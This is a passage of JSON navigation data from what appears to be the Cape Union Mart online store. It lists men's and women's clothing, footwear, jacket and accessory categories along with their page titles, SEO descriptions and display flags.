Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fwomen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-women","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw01ebcfff\u002Fnavigation\u002FQ4_Women_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw5952a03c\u002Fnavigation\u002FQ4_Women_Nav_Mobile.jpg","link":"\u002Fc\u002Fwomen-new\u002F","target":"_self"}},{"categories":[{"description":"Men's New In","id":"men-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in men's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in men","pageTitle":"New in Men - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"men-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens t shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Polo Shirts & Golfers","id":"men-tops-polos","name":"Polo Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's polo shirts & golfers at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens polo shirts, mens golfers","pageTitle":"Men's Polo Shirts & Golfers - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-polos","name":"Polo Shirts & Golfers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Technical Shirts","id":"men-tops-technical","name":"Technical Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's technical shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens technical shirts","pageTitle":"Technical Shirts - Men","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-technical","name":"Technical Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear & Sweaters","id":"men-tops-sweaters","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sweaters and knitwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sweaters, mens knitwear","pageTitle":"Men's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-sweaters","name":"Knitwear & Sweaters"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Tops","id":"men-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's fleece tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece tops","pageTitle":"Men's Fleece Tops - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-fleece","name":"Fleece Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"pageDescription":"Shop a wide selection of men's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens tops","pageTitle":"Men's Tops - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shorts, mens cargo shorts, mens hiking shorts, mens casual shorts","pageTitle":"Men's Shorts | Cargo, Hiking & Casual Shorts - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Pants","id":"men-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens cargo pants, mens chino pants, mens pants, mens hiking pants","pageTitle":"Men's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Denim Jeans","id":"men-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens denim jeans","pageTitle":"Men's Denim Jeans - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-denim","name":"Denim Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":3,"pageDescription":"Shop a wide selection of men's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens bottoms","pageTitle":"Men's Bottoms - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Active Wear","id":"men-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Sandals & Flip Flops","id":"men-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sandals & flip flops at Cape Union Mart including brands like Birkenstock, Crocs & Tsonga. Shop now with many ways to pay!","pageKeywords":"mens sandals, mens flip flops","pageTitle":"Men's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sandals","name":"Sandals & Flip Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sneakers at Cape Union Mart including brands like K-Way, The North Face and Asics. Shop now with many ways to pay!","pageKeywords":"mens sneakers","pageTitle":"Men's Sneakers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hiking Footwear","id":"men-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's hiking boots & shoes at Cape Union Mart including brands like Salomon, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens hiking boots, mens hiking shoes","pageTitle":"Men's Hiking Boots & Shoes  - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-hiking","name":"Hiking Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Trail Running Shoes","id":"men-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's trail running shoes at Cape Union Mart including brands like Asics, K-Way & Salomon. Shop now with many ways to pay!","pageKeywords":"mens trail running shoes","pageTitle":"Men's Trail Running Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-trail","name":"Trail Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Road Running Shoes","id":"men-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Aqua Shoes","id":"men-footwear-aqua","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's aqua shoes at Cape Union Mart including brands like K-Way, Merrell & more. Shop now with many ways to pay!","pageKeywords":"water shoes, aqua shoes, mens aqua shoes","pageTitle":"Men's Aqua & Water Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-aqua","name":"Aqua Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Footwear","id":"men-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's casual shoes & boots at Cape Union Mart including brands like K-Way, Adidas & Caterpillar. Shop now with many ways to pay!","pageKeywords":"mens casual shoes, mens boots","pageTitle":"Men's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-casual","name":"Casual Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Slippers","id":"men-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's slippers at Cape Union Mart including brands Cape Union. Shop now with many ways to pay!","pageKeywords":"mens slippers","pageTitle":"Men's Slippers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Footwear Accessories","id":"men-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's footwear accessories at Cape Union Mart including Insoles, laces & more. Shop now with many ways to pay!","pageKeywords":"mens footwear accessories","pageTitle":"Men's Footwear Accessories - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Footwear","id":"men-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of men's footwear at Cape Union Mart including brands like Salomon, Caterpillar, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens footwear","pageTitle":"Men's Footwear - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Down & Puffer Jackets","id":"men-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's down & insulated puffer jackets at Cape Union Mart. Shop now with many ways to pay! Passion for adventure.","pageKeywords":"mens puffer jackets , mens down jackets, mens insulated jackets","pageTitle":"Men's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-k-way","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Softshell Jackets","id":"men-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's softshell jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens softshell jackets","pageTitle":"Men's Softshell Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-softshell","name":"Softshell Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Jackets","id":"men-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's casual jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens casual jackets","pageTitle":"Men's Casual Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-casual","name":"Casual Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Jackets","id":"men-jackets-fleece","name":"Fleece Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's feece jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece jackets","pageTitle":"Fleece Jackets - Men","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-fleece","name":"Fleece Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Rain & Wind Jackets","id":"men-jackets-rain","name":"Rain & Wind Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's rain jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens rain jackets","pageTitle":"Men's Rain Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-rain","name":"Rain & Wind Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Jackets","id":"men-jackets","name":"Jackets","onlineSubCategoriesCount":5,"pageDescription":"Shop a wide selection of men's outdoor jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens jackets","pageTitle":"Men's Jackets","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Fragrances","id":"men-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-fragrances","name":"Fragrances"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Caps & Hats","id":"men-accessories-caps-hats","name":"Caps & Hats","onlineSubCategoriesCount":0,"parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-caps-hats","name":"Caps & Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sunglasses, mens polarized sunglasses, sports sunglasses","pageTitle":"Men's Sunglasses | Polarized & Sport Sunglasses - Cape Union 